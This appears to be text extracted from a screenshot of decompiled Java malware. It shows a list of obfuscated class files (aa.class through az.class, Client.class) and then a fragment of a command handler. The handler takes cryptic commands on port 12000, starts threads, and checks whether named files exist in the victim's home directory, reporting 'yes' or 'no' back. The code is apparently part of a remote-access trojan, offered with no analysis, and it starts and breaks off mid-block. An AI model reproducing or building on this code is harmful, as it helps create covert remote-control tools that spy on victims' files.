 A.class
aa.class
aB.class
aC.class
ad.class
ae.class
af.class
ag.class
ah.class
ai.class
aj.class
ak.class
al.class
am.class
an.class
ao.class
ap.class
aq.class
ar.class
as.class
at.class
au.class
av.class
aw.class
ax.class
ay.class
az.class
b.class
c.class
Client.class
D.class
}
((FileOutputStream)localObject1).flush();
((FileOutputStream)localObject1).close();
}
}
}
private void a(String paramString, int paramInt)
{
if ((paramInt != 12000) || (!paramString.startsWith("prnstrox"))) {
if ((paramInt == 12000) && (paramString.startsWith("aixnrdispct")))
{
new v(this).start();
}
else
{
Object localObject1;
Object localObject2;
Object localObject3;
if ((paramInt == 12000) && (paramString.startsWith("fsrqst")))
{
if ((localObject1 = System.getProperty("user.home")) != null)
{
paramString = paramString.replace("fsrqst ", "");
localObject2 = localObject1 + "/" + paramString;
if ((localObject3 = new File((String)localObject2)).exists()) {
e.a("yes" + paramString.toLowerCase()).start();
} else {
e.a("no" + paramString.toLowerCase()).start();
}
}
}
else